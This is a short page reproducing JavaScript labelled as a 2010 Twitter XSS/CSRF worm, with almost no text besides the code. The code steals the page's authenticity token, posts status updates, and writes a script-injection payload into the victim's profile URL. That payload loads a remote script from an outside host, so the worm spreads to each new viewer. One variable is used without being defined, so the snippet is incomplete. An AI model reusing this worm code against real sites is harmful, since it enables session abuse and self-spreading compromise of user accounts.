 Twitter XSS/CSRF Worm Code (2010)
var content = document.documentElement.innerHTML;
authreg = new RegExp(/twttr.form_authenticity_token = '(.*)';/g);
var authtoken = authreg.exec(content);authtoken = authtoken[1];
var xss = urlencode('http://www.stalkdaily.com"></a><script
src="http://mikeyylolz.uuuq.com/x.js"></script><a ');
var ajaxConn = new XHConn();
ajaxConn.connect("/status/update","POST","authenticity_token=" +
authtoken+"&status=" + updateEncode + "&tab=home&update=update");
var ajaxConn1 = new XHConn();
ajaxConn1.connect("/account/settings", "POST", "authenticity_token="+
authtoken+"&user[url]="+xss+"&tab=home&update=update");

 